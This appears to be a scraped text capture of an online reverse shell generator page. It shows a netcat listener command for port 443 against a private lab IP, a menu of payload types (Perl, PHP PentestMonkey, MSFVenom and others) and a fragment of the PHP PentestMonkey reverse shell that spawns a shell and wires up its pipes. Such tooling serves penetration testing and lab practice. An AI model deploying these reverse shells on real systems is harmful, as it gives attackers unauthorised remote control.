 https://www.revshells.com
python | GTFOBins
Theme Dark
Reverse Shell Generator
IP & Port
IP 10.9.2.174 Port 443 +1
root privileges required.
Listener Advanced
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Haskell #1
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
🚀
1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
2 => array("pipe", "w")   // stderr is a pipe that the child will write to
);
$process = proc_open($shell, $descriptorspec, $pipes);
if (!is_resource($process)) {
printit("ERROR: Can't spawn shell");
exit(1);
}
stream_set_blocking($pipes[0], 0);
stream_set_blocking($pipes[1], 0);
stream_set_blocking($pipes[2], 0);